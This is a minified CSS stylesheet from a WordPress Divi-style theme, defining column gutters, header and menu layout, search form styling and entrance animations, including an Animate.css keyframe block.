@media (min-width:981px){.et_pb_gutters3 .et_pb_column,.et_pb_gutters3.et_pb_row .et_pb_column{margin-right:5.5%}.et_pb_gutters3 .et_pb_column_4_4,.et_pb_gutters3.et_pb_row .et_pb_column_4_4{width:100%}.et_pb_gutters3 .et_pb_column_4_4 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_4_4 .et_pb_module{margin-bottom:2.75%}.et_pb_gutters3 .et_pb_column_3_4,.et_pb_gutters3.et_pb_row .et_pb_column_3_4{width:73.625%}.et_pb_gutters3 .et_pb_column_3_4 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_module{margin-bottom:3.735%}.et_pb_gutters3 .et_pb_column_2_3,.et_pb_gutters3.et_pb_row .et_pb_column_2_3{width:64.833%}.et_pb_gutters3 .et_pb_column_2_3 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_module{margin-bottom:4.242%}.et_pb_gutters3 .et_pb_column_3_5,.et_pb_gutters3.et_pb_row .et_pb_column_3_5{width:57.8%}.et_pb_gutters3 .et_pb_column_3_5 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_3_5 .et_pb_module{margin-bottom:4.758%}.et_pb_gutters3 .et_pb_column_1_2,.et_pb_gutters3.et_pb_row .et_pb_column_1_2{width:47.25%}.et_pb_gutters3 .et_pb_column_1_2 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_module{margin-bottom:5.82%}.et_pb_gutters3 .et_pb_column_2_5,.et_pb_gutters3.et_pb_row .et_pb_column_2_5{width:36.7%}.et_pb_gutters3 .et_pb_column_2_5 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_2_5 .et_pb_module{margin-bottom:7.493%}.et_pb_gutters3 .et_pb_column_1_3,.et_pb_gutters3.et_pb_row .et_pb_column_1_3{width:29.6667%}.et_pb_gutters3 .et_pb_column_1_3 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_3 .et_pb_module{margin-bottom:9.27%}.et_pb_gutters3 .et_pb_column_1_4,.et_pb_gutters3.et_pb_row .et_pb_column_1_4{width:20.875%}.et_pb_gutters3 .et_pb_column_1_4 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_4 .et_pb_module{margin-bottom:13.174%}.et_pb_gutters3 .et_pb_column_1_5,.et_pb_gutters3.et_pb_row .et_pb_column_1_5{width:15.6%}.et_pb_gutters3 .et_pb_column_1_5 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_5 .et_pb_module{margin-bottom:17.628%}.et_pb_gutters3 .et_pb_column_1_6,.et_pb_gutters3.et_pb_row .et_pb_column_1_6{width:12.0833%}.et_pb_gutters3 .et_pb_column_1_6 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_6 .et_pb_module{margin-bottom:22.759%}.et_pb_gutters3 .et_full_width_page.woocommerce-page ul.products li.product{width:20.875%;margin-right:5.5%;margin-bottom:5.5%}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products li.product,.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products li.product{width:28.353%;margin-right:7.47%}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-1 li.product,.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-1 li.product{width:100%;margin-right:0}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-2 li.product,.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-2 li.product{width:48%;margin-right:4%}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(2n+2),.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(2n+2){margin-right:0}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(3n+1),.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(3n+1){clear:none}}
@media (min-width:981px){.et_pb_gutter.et_pb_gutters1 #left-area{width:75%}.et_pb_gutter.et_pb_gutters1 #sidebar{width:25%}.et_pb_gutters1.et_right_sidebar #left-area{padding-right:0}.et_pb_gutters1.et_left_sidebar #left-area{padding-left:0}.et_pb_gutter.et_pb_gutters1.et_right_sidebar #main-content .container:before{right:25%!important}.et_pb_gutter.et_pb_gutters1.et_left_sidebar #main-content .container:before{left:25%!important}.et_pb_gutters1 .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column{margin-right:0}.et_pb_gutters1 .et_pb_column_4_4,.et_pb_gutters1.et_pb_row .et_pb_column_4_4{width:100%}.et_pb_gutters1 .et_pb_column_4_4 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_4_4 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_3_4,.et_pb_gutters1.et_pb_row .et_pb_column_3_4{width:75%}.et_pb_gutters1 .et_pb_column_3_4 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_3_4 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_2_3,.et_pb_gutters1.et_pb_row .et_pb_column_2_3{width:66.667%}.et_pb_gutters1 .et_pb_column_2_3 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_2_3 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_3_5,.et_pb_gutters1.et_pb_row .et_pb_column_3_5{width:60%}.et_pb_gutters1 .et_pb_column_3_5 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_3_5 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_2,.et_pb_gutters1.et_pb_row .et_pb_column_1_2{width:50%}.et_pb_gutters1 .et_pb_column_1_2 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_2 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_2_5,.et_pb_gutters1.et_pb_row .et_pb_column_2_5{width:40%}.et_pb_gutters1 .et_pb_column_2_5 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_2_5 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_3,.et_pb_gutters1.et_pb_row .et_pb_column_1_3{width:33.3333%}.et_pb_gutters1 .et_pb_column_1_3 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_3 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_4,.et_pb_gutters1.et_pb_row .et_pb_column_1_4{width:25%}.et_pb_gutters1 .et_pb_column_1_4 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_4 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_5,.et_pb_gutters1.et_pb_row .et_pb_column_1_5{width:20%}.et_pb_gutters1 .et_pb_column_1_5 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_5 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_6,.et_pb_gutters1.et_pb_row .et_pb_column_1_6{width:16.6667%}.et_pb_gutters1 .et_pb_column_1_6 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_6 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_full_width_page.woocommerce-page ul.products li.product{width:25%;margin-right:0;margin-bottom:0}.et_pb_gutters1.et_left_sidebar.woocommerce-page #main-content ul.products li.product,.et_pb_gutters1.et_right_sidebar.woocommerce-page #main-content ul.products li.product{width:33.333%;margin-right:0}}@media (max-width:980px){.et_pb_gutters1 .et_pb_column,.et_pb_gutters1 .et_pb_column .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1 .et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1 .et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1 .et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1 .et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1 .et_pb_row_4col>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1 .et_pb_row_5col>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1.et_pb_row_4col>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1.et_pb_row_5col>.et_pb_column.et_pb_column_1_5{width:50%;margin-right:0}.et_pb_gutters1 .et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1 .et_pb_row_6col>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_6col>.et_pb_column.et_pb_column_1_6{width:33.333%;margin-right:0}.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6{width:50%;margin-right:0}}@media (max-width:767px){.et_pb_gutters1 .et_pb_column,.et_pb_gutters1 .et_pb_column .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_module{margin-bottom:0}}@media (max-width:479px){.et_pb_gutters1 .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column{margin:0!important}.et_pb_gutters1 .et_pb_column .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_module{margin-bottom:0}}
#et-secondary-menu li,#top-menu li{word-wrap:break-word}.nav li ul,.et_mobile_menu{border-color:#2EA3F2}.mobile_menu_bar:before,.mobile_menu_bar:after,#top-menu li.current-menu-ancestor>a,#top-menu li.current-menu-item>a{color:#2EA3F2}#main-header{-webkit-transition:background-color 0.4s, color 0.4s, opacity 0.4s ease-in-out, -webkit-transform 0.4s;transition:background-color 0.4s, color 0.4s, opacity 0.4s ease-in-out, -webkit-transform 0.4s;transition:background-color 0.4s, color 0.4s, transform 0.4s, opacity 0.4s ease-in-out;transition:background-color 0.4s, color 0.4s, transform 0.4s, opacity 0.4s ease-in-out, -webkit-transform 0.4s}#main-header.et-disabled-animations *{-webkit-transition-duration:0s !important;transition-duration:0s !important}.container{text-align:left;position:relative}.et_fixed_nav.et_show_nav #page-container{padding-top:80px}.et_fixed_nav.et_show_nav.et-tb #page-container,.et_fixed_nav.et_show_nav.et-tb-has-header #page-container{padding-top:0 !important}.et_fixed_nav.et_show_nav.et_secondary_nav_enabled #page-container{padding-top:111px}.et_fixed_nav.et_show_nav.et_secondary_nav_enabled.et_header_style_centered #page-container{padding-top:177px}.et_fixed_nav.et_show_nav.et_header_style_centered #page-container{padding-top:147px}.et_fixed_nav #main-header{position:fixed}.et-cloud-item-editor #page-container{padding-top:0 !important}.et_header_style_left #et-top-navigation{padding-top:33px}.et_header_style_left #et-top-navigation nav>ul>li>a{padding-bottom:33px}.et_header_style_left .logo_container{position:absolute;height:100%;width:100%}.et_header_style_left #et-top-navigation .mobile_menu_bar{padding-bottom:24px}.et_hide_search_icon #et_top_search{display:none !important}#logo{width:auto;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out;margin-bottom:0;max-height:54%;display:inline-block;float:none;vertical-align:middle;-webkit-transform:translate3d(0, 0, 0)}.et_pb_svg_logo #logo{height:54%}.logo_container{-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}span.logo_helper{display:inline-block;height:100%;vertical-align:middle;width:0}.safari .centered-inline-logo-wrap{-webkit-transform:translate3d(0, 0, 0);-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}#et-define-logo-wrap img{width:100%}.gecko #et-define-logo-wrap.svg-logo{position:relative !important}#top-menu-nav,#top-menu{line-height:0}#et-top-navigation{font-weight:600}.et_fixed_nav #et-top-navigation{-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}.et-cart-info span:before{content:"\e07a";margin-right:10px;position:relative}nav#top-menu-nav,#top-menu,nav.et-menu-nav,.et-menu{float:left}#top-menu li{display:inline-block;font-size:14px;padding-right:22px}#top-menu>li:last-child{padding-right:0}.et_fullwidth_nav.et_non_fixed_nav.et_header_style_left #top-menu>li:last-child>ul.sub-menu{right:0}#top-menu a{color:rgba(0,0,0,0.6);text-decoration:none;display:block;position:relative;-webkit-transition:opacity 0.4s ease-in-out, background-color 0.4s ease-in-out;transition:opacity 0.4s ease-in-out, background-color 0.4s ease-in-out}#top-menu-nav>ul>li>a:hover{opacity:0.7;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}#et_search_icon:before{content:"\55";font-size:17px;left:0;position:absolute;top:-3px}#et_search_icon:hover{cursor:pointer}#et_top_search{float:right;margin:3px 0 0 22px;position:relative;display:block;width:18px}#et_top_search.et_search_opened{position:absolute;width:100%}.et-search-form{top:0;bottom:0;right:0;position:absolute;z-index:1000;width:100%}.et-search-form input{width:90%;border:none;color:#333;position:absolute;top:0;bottom:0;right:30px;margin:auto;background:transparent}.et-search-form .et-search-field::-ms-clear{width:0;height:0;display:none}.et_search_form_container{-webkit-animation:none;animation:none;-o-animation:none}.container.et_search_form_container{position:relative;opacity:0;height:1px}.container.et_search_form_container.et_pb_search_visible{z-index:999;-webkit-animation:fadeInTop 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeInTop 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.et_pb_search_visible.et_pb_no_animation{opacity:1}.et_pb_search_form_hidden{-webkit-animation:fadeOutTop 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeOutTop 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}span.et_close_search_field{display:block;width:30px;height:30px;z-index:99999;position:absolute;right:0;cursor:pointer;top:0;bottom:0;margin:auto}span.et_close_search_field:after{font-family:'ETmodules';content:'\4d';speak:none;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;font-size:32px;display:inline-block;-webkit-box-sizing:border-box;box-sizing:border-box}.container.et_menu_container{z-index:99}.container.et_search_form_container.et_pb_search_form_hidden{z-index:1 !important}.et_search_outer{width:100%;overflow:hidden;position:absolute;top:0}.container.et_pb_menu_hidden{z-index:-1}form.et-search-form{background:rgba(0,0,0,0) !important}input[type="search"]::-webkit-search-cancel-button{-webkit-appearance:none}.et-cart-info{color:inherit}#et-top-navigation .et-cart-info{float:left;margin:-2px 0 0 22px;font-size:16px}#et-top-navigation{float:right}#top-menu li li{padding:0 20px;margin:0}#top-menu li li a{padding:6px 20px;width:200px}.nav li.et-touch-hover>ul{opacity:1;visibility:visible}#top-menu .menu-item-has-children>a:first-child:after,#et-secondary-nav .menu-item-has-children>a:first-child:after{font-family:'ETmodules';content:"3";font-size:16px;position:absolute;right:0;top:0;font-weight:800}#top-menu .menu-item-has-children>a:first-child,#et-secondary-nav .menu-item-has-children>a:first-child{padding-right:20px}#top-menu li .menu-item-has-children>a:first-child{padding-right:40px}#top-menu li .menu-item-has-children>a:first-child:after{right:20px;top:6px}#top-menu li.mega-menu{position:inherit}#top-menu li.mega-menu>ul{padding:30px 20px;position:absolute !important;width:100%;left:0 !important}#top-menu li.mega-menu ul li{margin:0;float:left !important;display:block !important;padding:0 !important}#top-menu li.mega-menu>ul>li:nth-of-type(4n){clear:right}#top-menu li.mega-menu>ul>li:nth-of-type(4n+1){clear:left}#top-menu li.mega-menu ul li li{width:100%}#top-menu li.mega-menu li>ul{-webkit-animation:none !important;animation:none !important;padding:0px;border:none;left:auto;top:auto;width:90% !important;position:relative;-webkit-box-shadow:none;box-shadow:none}#top-menu li.mega-menu li ul{visibility:visible;opacity:1;display:none}#top-menu li.mega-menu.et-hover li ul{display:block}#top-menu li.mega-menu.et-hover>ul{opacity:1 !important;visibility:visible !important}#top-menu li.mega-menu>ul>li>a{width:90%;padding:0 20px 10px}#top-menu li.mega-menu>ul>li>a:first-child{padding-top:0 !important;font-weight:bold;border-bottom:1px solid rgba(0,0,0,0.03)}#top-menu li.mega-menu>ul>li>a:first-child:hover{background-color:transparent !important}#top-menu li.mega-menu li>a{width:100%}#top-menu li.mega-menu.mega-menu-parent li li,#top-menu li.mega-menu.mega-menu-parent li>a{width:100% !important}#top-menu li.mega-menu.mega-menu-parent li>.sub-menu{float:left;width:100% !important}#top-menu li.mega-menu>ul>li{width:25%;margin:0}#top-menu li.mega-menu.mega-menu-parent-3>ul>li{width:33.33%}#top-menu li.mega-menu.mega-menu-parent-2>ul>li{width:50%}#top-menu li.mega-menu.mega-menu-parent-1>ul>li{width:100%}#top-menu li.mega-menu .menu-item-has-children>a:first-child:after{display:none}#top-menu li.mega-menu>ul>li>ul>li{width:100%;margin:0}#et_mobile_nav_menu{float:right;display:none}.mobile_menu_bar{position:relative;display:block;line-height:0}.mobile_menu_bar:before,.et_toggle_slide_menu:after{content:"\61";font-size:32px;left:0;position:relative;top:0;cursor:pointer}.mobile_nav .select_page{display:none}.et_pb_menu_hidden #top-menu,.et_pb_menu_hidden #et_search_icon:before,.et_pb_menu_hidden .et-cart-info{opacity:0;-webkit-animation:fadeOutBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeOutBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.et_pb_menu_visible #top-menu,.et_pb_menu_visible #et_search_icon:before,.et_pb_menu_visible .et-cart-info{z-index:99;opacity:1;-webkit-animation:fadeInBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeInBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.et_pb_menu_hidden #top-menu,.et_pb_menu_hidden #et_search_icon:before,.et_pb_menu_hidden .mobile_menu_bar{opacity:0;-webkit-animation:fadeOutBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeOutBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.et_pb_menu_visible #top-menu,.et_pb_menu_visible #et_search_icon:before,.et_pb_menu_visible .mobile_menu_bar{z-index:99;opacity:1;-webkit-animation:fadeInBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeInBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.et_pb_no_animation #top-menu,.et_pb_no_animation #et_search_icon:before,.et_pb_no_animation .mobile_menu_bar,.et_pb_no_animation.et_search_form_container{animation:none !important;-o-animation:none !important;-webkit-animation:none !important;-moz-animation:none !important}body.admin-bar.et_fixed_nav #main-header{top:32px}body.et-wp-pre-3_8.admin-bar.et_fixed_nav #main-header{top:28px}body.et_fixed_nav.et_secondary_nav_enabled #main-header{top:30px}body.admin-bar.et_fixed_nav.et_secondary_nav_enabled #main-header{top:63px}@media all and (min-width: 981px){.et_hide_primary_logo #main-header:not(.et-fixed-header) .logo_container,.et_hide_fixed_logo #main-header.et-fixed-header .logo_container{height:0;opacity:0;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}.et_hide_primary_logo #main-header:not(.et-fixed-header) .centered-inline-logo-wrap,.et_hide_fixed_logo #main-header.et-fixed-header .centered-inline-logo-wrap{height:0;opacity:0;padding:0}.et-animated-content#page-container{-webkit-transition:margin-top 0.4s ease-in-out;transition:margin-top 0.4s ease-in-out}.et_hide_nav #page-container{-webkit-transition:none;transition:none}.et_fullwidth_nav .et-search-form,.et_fullwidth_nav .et_close_search_field{right:30px}#main-header.et-fixed-header{-webkit-box-shadow:0 0 7px rgba(0,0,0,0.1) !important;box-shadow:0 0 7px rgba(0,0,0,0.1) !important}.et_header_style_left .et-fixed-header #et-top-navigation{padding-top:20px}.et_header_style_left .et-fixed-header #et-top-navigation nav>ul>li>a{padding-bottom:20px}.et_hide_nav.et_fixed_nav #main-header{opacity:0}.et_hide_nav.et_fixed_nav .et-fixed-header#main-header{-webkit-transform:translateY(0px) !important;transform:translateY(0px) !important;opacity:1}.et_hide_nav .centered-inline-logo-wrap,.et_hide_nav.et_fixed_nav #main-header,.et_hide_nav.et_fixed_nav #main-header,.et_hide_nav .centered-inline-logo-wrap{-webkit-transition-duration:.7s;transition-duration:.7s}.et_hide_nav #page-container{padding-top:0 !important}.et_primary_nav_dropdown_animation_fade #et-top-navigation ul li:hover>ul,.et_secondary_nav_dropdown_animation_fade #et-secondary-nav li:hover>ul{-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.et_primary_nav_dropdown_animation_slide #et-top-navigation ul li:hover>ul,.et_secondary_nav_dropdown_animation_slide #et-secondary-nav li:hover>ul{-webkit-animation:fadeLeft .4s ease-in-out;animation:fadeLeft .4s ease-in-out}.et_primary_nav_dropdown_animation_expand #et-top-navigation ul li:hover>ul,.et_secondary_nav_dropdown_animation_expand #et-secondary-nav li:hover>ul{-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-animation:Grow .4s ease-in-out;animation:Grow .4s ease-in-out;-webkit-backface-visibility:visible !important;backface-visibility:visible !important}.et_primary_nav_dropdown_animation_flip #et-top-navigation ul li ul li:hover>ul,.et_secondary_nav_dropdown_animation_flip #et-secondary-nav ul li:hover>ul{-webkit-animation:flipInX .6s ease-in-out;animation:flipInX .6s ease-in-out;-webkit-backface-visibility:visible !important;backface-visibility:visible !important}.et_primary_nav_dropdown_animation_flip #et-top-navigation ul li:hover>ul,.et_secondary_nav_dropdown_animation_flip #et-secondary-nav li:hover>ul{-webkit-animation:flipInY .6s ease-in-out;animation:flipInY .6s ease-in-out;-webkit-backface-visibility:visible !important;backface-visibility:visible !important}.et_fullwidth_nav #main-header .container{width:100%;max-width:100%;padding-right:32px;padding-left:30px}.et_non_fixed_nav.et_fullwidth_nav.et_header_style_left #main-header .container{padding-left:0}.et_non_fixed_nav.et_fullwidth_nav.et_header_style_left .logo_container{padding-left:30px}}@media all and (max-width: 980px){.et_fixed_nav.et_show_nav.et_secondary_nav_enabled #page-container,.et_fixed_nav.et_show_nav #page-container{padding-top:80px}.et_fixed_nav.et_show_nav.et-tb #page-container,.et_fixed_nav.et_show_nav.et-tb-has-header #page-container{padding-top:0 !important}.et_non_fixed_nav #page-container{padding-top:0}.et_fixed_nav.et_secondary_nav_only_menu.admin-bar #main-header{top:32px !important}.et_hide_mobile_logo #main-header .logo_container{display:none;opacity:0;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}#top-menu{display:none}.et_hide_nav.et_fixed_nav #main-header{-webkit-transform:translateY(0px) !important;transform:translateY(0px) !important;opacity:1}#et-top-navigation{margin-right:0;-webkit-transition:none;transition:none}.et_fixed_nav #main-header{position:absolute}.et_header_style_left .et-fixed-header #et-top-navigation,.et_header_style_left #et-top-navigation{padding-top:24px;display:block}.et_fixed_nav #main-header{-webkit-transition:none;transition:none}.et_fixed_nav_temp #main-header{top:0 !important}#logo,.logo_container,#main-header,.container{-webkit-transition:none;transition:none}.et_header_style_left #logo{max-width:50%}#et_top_search{margin:0 35px 0 0;float:left}#et_search_icon:before{top:7px}.et_header_style_left .et-search-form{width:50% !important;max-width:50% !important}#et_mobile_nav_menu{display:block}#et-top-navigation .et-cart-info{margin-top:5px}}@media screen and (max-width: 782px){body.admin-bar.et_fixed_nav #main-header{top:46px}}@media all and (max-width: 767px){#et-top-navigation{margin-right:0}body.admin-bar.et_fixed_nav #main-header{top:46px}}@media all and (max-width: 479px){#et-top-navigation{margin-right:0}}@media print{#top-header,#main-header{position:relative !important;top:auto !important;right:auto !important;bottom:auto !important;left:auto !important}}
@-webkit-keyframes fadeOutTop{0%{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}to{opacity:0;-webkit-transform:translatey(-60%);transform:translatey(-60%)}}@keyframes fadeOutTop{0%{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}to{opacity:0;-webkit-transform:translatey(-60%);transform:translatey(-60%)}}@-webkit-keyframes fadeInTop{0%{opacity:0;-webkit-transform:translatey(-60%);transform:translatey(-60%)}to{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}}@keyframes fadeInTop{0%{opacity:0;-webkit-transform:translatey(-60%);transform:translatey(-60%)}to{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}}@-webkit-keyframes fadeInBottom{0%{opacity:0;-webkit-transform:translatey(60%);transform:translatey(60%)}to{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}}@keyframes fadeInBottom{0%{opacity:0;-webkit-transform:translatey(60%);transform:translatey(60%)}to{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}}@-webkit-keyframes fadeOutBottom{0%{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}to{opacity:0;-webkit-transform:translatey(60%);transform:translatey(60%)}}@keyframes fadeOutBottom{0%{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}to{opacity:0;-webkit-transform:translatey(60%);transform:translatey(60%)}}@-webkit-keyframes Grow{0%{opacity:0;-webkit-transform:scaleY(.5);transform:scaleY(.5)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes Grow{0%{opacity:0;-webkit-transform:scaleY(.5);transform:scaleY(.5)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}/*!
	  * Animate.css - http://daneden.me/animate
	  * Licensed under the MIT license - http://opensource.org/licenses/MIT
	  * Copyright (c) 2015 Daniel Eden
	 */@-webkit-keyframes flipInX{0%{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateX(10deg);transform:perspective(400px) rotateX(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateX(-5deg);transform:perspective(400px) rotateX(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInX{0%{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateX(10deg);transform:perspective(400px) rotateX(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateX(-5deg);transform:perspective(400px) rotateX(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@-webkit-keyframes flipInY{0%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateY(-20deg);transform:perspective(400px) rotateY(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateY(-5deg);transform:perspective(400px) rotateY(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInY{0%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateY(-20deg);transform:perspective(400px) rotateY(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateY(-5deg);transform:perspective(400px) rotateY(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}
